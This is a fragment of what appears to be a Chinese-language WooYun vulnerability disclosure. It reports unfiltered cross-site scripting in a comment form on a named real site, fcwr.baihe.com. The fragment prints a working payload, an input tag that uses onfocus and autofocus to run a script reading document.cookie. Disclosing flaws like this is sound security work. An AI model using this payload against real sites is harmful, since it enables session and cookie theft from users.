 网络 fcwr.baihe.com/vedioinfo.php
我要评论
昵称： :alert(document.cookie) autofocus>
两处都可以xss.木有任何过滤.
<input onfocus=alert(document.cookie) autofocus>
发 布
最新留言
：
(留言审核中...)
www.wooyun.org